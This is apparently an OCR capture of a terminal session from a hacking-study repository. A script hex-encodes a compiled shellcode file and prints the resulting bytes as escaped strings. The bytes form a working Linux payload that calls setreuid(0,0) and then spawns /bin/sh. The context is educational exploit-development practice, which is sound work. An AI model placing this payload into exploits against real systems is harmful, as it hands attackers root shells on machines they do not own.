 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2 135x9
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $./hex_encode_w_formatting.py sc2.bin
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80"
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\xb0\x0b\xcd\x80"
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $